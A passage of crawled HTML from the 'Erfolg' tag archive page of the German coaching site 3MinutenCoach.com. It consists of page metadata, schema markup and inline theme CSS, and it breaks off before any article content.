

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.3minutencoach.com/tag/erfolg/
body_size: 36716
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="de" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Erfolg * Schlagwortarchiv auf 3MinutenCoach.com</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.3minutencoach.com/xmlrpc.php" /><link rel="icon" type="image/png" href="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC_16x16.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-icon-76-x-76-px.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-icon-120-x-120-px.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-icon-152-x-152-px.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-icon-114-x-114-px.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-icon-144-x-144-px.png"/><meta name="description" content="Spannendes zum Thema Erfolg - 3MinutenCoach sucht die interessantesten Experten und liefert wertvolle Fachinhalte aus erster Hand."/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.3minutencoach.com/tag/erfolg/" /><link rel="next" href="https://www.3minutencoach.com/tag/erfolg/page/2/" /><meta property="og:locale" content="de_DE" /><meta property="og:type" content="article" /><meta property="og:title" content="Erfolg * Schlagwortarchiv auf 3MinutenCoach.com" /><meta property="og:description" content="Spannendes zum Thema Erfolg - 3MinutenCoach sucht die interessantesten Experten und liefert wertvolle Fachinhalte aus erster Hand." /><meta property="og:url" content="https://www.3minutencoach.com/tag/erfolg/" /><meta property="og:site_name" content="3MinutenCoach.com" /><meta property="article:publisher" content="https://www.facebook.com/3MinutenCoach" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Erfolg * Schlagwortarchiv auf 3MinutenCoach.com" /><meta name="twitter:description" content="Spannendes zum Thema Erfolg - 3MinutenCoach sucht die interessantesten Experten und liefert wertvolle Fachinhalte aus erster Hand." /><meta name="twitter:site" content="@3MinutenCoach" /><meta name="twitter:label1" content="Beiträge" /><meta name="twitter:data1" content="499" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.3minutencoach.com/#organization","name":"3MinutenCoach - Die BILDUNGSMANAGER KG","url":"https://www.3minutencoach.com","sameAs":["https://www.facebook.com/3MinutenCoach","https://twitter.com/3MinutenCoach"],"logo":{"@type":"ImageObject","@id":"https://www.3minutencoach.com/#logo","url":"https://www.3minutencoach.com/wp-content/uploads/2016/04/3MinutenCoach_logo_square.jpg","contentUrl":"https://www.3minutencoach.com/wp-content/uploads/2016/04/3MinutenCoach_logo_square.jpg","caption":"3MinutenCoach.com","inLanguage":"de","width":"600","height":"600"}},{"@type":"WebSite","@id":"https://www.3minutencoach.com/#website","url":"https://www.3minutencoach.com","name":"3MinutenCoach.com","publisher":{"@id":"https://www.3minutencoach.com/#organization"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.3minutencoach.com/tag/erfolg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.3minutencoach.com","name":"Startseite"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.3minutencoach.com/tag/erfolg/","name":"Erfolg"}}]},{"@type":"CollectionPage","@id":"https://www.3minutencoach.com/tag/erfolg/#webpage","url":"https://www.3minutencoach.com/tag/erfolg/","name":"Erfolg * Schlagwortarchiv auf 3MinutenCoach.com","isPartOf":{"@id":"https://www.3minutencoach.com/#website"},"inLanguage":"de","breadcrumb":{"@id":"https://www.3minutencoach.com/tag/erfolg/#breadcrumb"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="3MinutenCoach &raquo; Feed" href="https://www.3minutencoach.com/feed/" /><link rel="alternate" type="application/rss+xml" title="3MinutenCoach &raquo; Kommentar-Feed" href="https://www.3minutencoach.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="3MinutenCoach &raquo; Erfolg Schlagwort-Feed" href="https://www.3minutencoach.com/tag/erfolg/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-arrow-up-alt2:before{content:"\f343"}#to_top_scrollup{background-color:#000;-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;box-sizing:content-box;bottom:20px;color:#fff;display:none;font-size:32px;font-weight:400;height:32px;opacity:.5;padding:5px;position:fixed;right:20px;text-align:center;text-decoration:none;vertical-align:middle;width:32px;z-index:9999}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.wpb_button{margin-bottom:35px}.wpb_button{display:inline-block;padding:4px 10px 4px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;background-color:#f7f7f7;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:2px;box-shadow:none}.wpb_btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.wpb_button{border-color:#ccc;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.1)}.wpb_btn-inverse{background-color:#555}input[type=submit].wpb_button::-moz-focus-inner{padding:0;border:0}body{visibility:visible!important}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}aside{display:block}a{background-color:transparent}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-block-row{*zoom:1;margin-left:-24px;margin-right:-24px}.td-block-row:before,.td-block-row:after{display:table;content:""}.td-block-row:after{clear:both}.td-block-row [class*=td-block-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-block-row [class*=td-block-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-block-row [class*=td-block-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-block-row [class*=td-block-span]{padding-right:0;padding-left:0}}.td-block-span6{width:50%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{*zoom:1;margin-right:-20px;margin-left:-20px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:20px;padding-left:20px}.td-block-row{*zoom:1;margin-left:-20px;margin-right:-20px}.td-block-row:before,.td-block-row:after{display:table;content:""}.td-block-row:after{clear:both}.td-block-row [class*=td-block-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (min-width:1019px) and (max-width:1140px) and (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}@media (min-width:1019px) and (max-width:1140px) and (min-width:1019px) and (max-width:1140px){.td-block-row [class*=td-block-span]{padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:768px) and (max-width:1018px){.td-block-row [class*=td-block-span]{padding-right:14px;padding-left:14px}}@media (min-width:1019px) and (max-width:1140px) and (max-width:767px){.td-block-row [class*=td-block-span]{padding-right:0;padding-left:0}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{*zoom:1;margin-right:-14px;margin-left:-14px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:14px;padding-left:14px}.td-block-row{*zoom:1;margin-left:-14px;margin-right:-14px}.td-block-row:before,.td-block-row:after{display:table;content:""}.td-block-row:after{clear:both}.td-block-row [class*=td-block-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}}@media (min-width:768px) and (max-width:1018px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}@media (min-width:768px) and (max-width:1018px) and (min-width:1019px) and (max-width:1140px){.td-block-row [class*=td-block-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px) and (min-width:768px) and (max-width:1018px){.td-block-row [class*=td-block-span]{padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (max-width:767px){.td-block-row [class*=td-block-span]{padding-right:0;padding-left:0}}@media (max-width:767px){.td-container{width:100%;padding-left:10px;padding-right:10px}.td-pb-row{width:100%;margin-left:0;margin-right:0}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:0;padding-left:0}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%}.td-block-row{*zoom:1;margin-left:0;margin-right:0}.td-block-row:before,.td-block-row:after{display:table;content:""}.td-block-row:after{clear:both}.td-block-row [class*=td-block-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}.td-block-span6{float:none;width:100%}}@media (max-width:767px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (max-width:767px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px) and (min-width:1019px) and (max-width:1140px){.td-block-row [class*=td-block-span]{padding-right:20px;padding-left:20px}}@media (max-width:767px) and (min-width:768px) and (max-width:1018px){.td-block-row [class*=td-block-span]{padding-right:14px;padding-left:14px}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans',arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0}}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;bottom:-12px;z-index:1}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.td-header-header{padding:0}.header-search-wrap .td-icon-search{color:#fff!important}}.td-banner-wrap-full,.td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-top-menu-full{background-color:#222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .td-header-sp-recs{margin:28px 0 9px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs{margin:14px 0 0}}@media (max-width:767px){.td-header-style-1 .td-header-sp-recs{margin:0}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu li .fa{margin-right:10px;font-size:1.4em;vertical-align:middle;position:relative;top:-1px}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:"";width:100%;height:4px;position:absolute;bottom:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{min-height:48px}.td-normal-menu ul{box-shadow:1px 1px 6px rgba(0,0,0,.2)}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 14px 8px;font-size:13px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 12px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.td-mega-menu{position:static!important}.td-mega-menu ul{position:absolute;width:1114px!important;height:auto;left:-23px!important;display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin-left:22px;margin-bottom:22px}.td_block_mega_menu{display:table;width:100%;padding-bottom:0!important}.td-mega-row{display:table-cell;padding:22px 0 16px}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:20px}.td-mega-span h3 a{color:#333;display:block}#td-top-search{position:absolute;right:0;top:50%;margin-top:-24px}@media (max-width:767px){#td-top-search{top:0;margin-top:0}}#td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#e1e1e1}@media (max-width:767px){#td-header-search{width:91%;font-size:16px}}.header-search-wrap #td-header-search-button,.header-search-wrap #td-header-search-button-mob{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;height:48px;width:48px;line-height:48px;text-align:center}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}.header-search-wrap .td-drop-down-search{position:absolute;top:100%;z-index:999;display:none;right:0;border-radius:0;border:none;width:342px;background:#fff;box-shadow:0 2px 6px rgba(0,0,0,.2)}@media (max-width:767px){.header-search-wrap .td-drop-down-search{width:100%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-10px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #4db2ec}.header-search-wrap .td-drop-down-search:after{position:absolute;top:-4px;display:block;content:'';width:100%;height:4px;background-color:#4db2ec}.header-search-wrap .td-search-form{margin:20px}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:24px;padding:2px 0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{text-align:right;padding:2px 0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:26px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.top-bar-style-1 .td-header-sp-top-widget{float:right}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{overflow:auto;margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;-moz-transform-origin:50% 200px 0;-o-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:26px;width:54px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#333145;background:-moz-linear-gradient(top,#333145 0%,#b8333e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#b8333e));background:-webkit-linear-gradient(top,#333145 0%,#b8333e 100%);background:-o-linear-gradient(top,#333145 0%,#b8333e 100%);background:-ms-linear-gradient(top,#333145 0%,#b8333e 100%);background:linear-gradient(to bottom,#333145 0%,#b8333e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#b8333e',GradientType=0)}#td-mobile-nav{padding:0;position:absolute;width:100%;height:auto;top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content .fa{margin-right:10px;min-width:22px!important;display:inline-block;font-size:18px;text-align:center;position:relative;top:-1px}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#333145;background:-moz-linear-gradient(top,#333145 0%,#b8333e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#b8333e));background:-webkit-linear-gradient(top,#333145 0%,#b8333e 100%);background:-o-linear-gradient(top,#333145 0%,#b8333e 100%);background:-ms-linear-gradient(top,#333145 0%,#b8333e 100%);background:linear-gradient(to bottom,#333145 0%,#b8333e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#b8333e',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 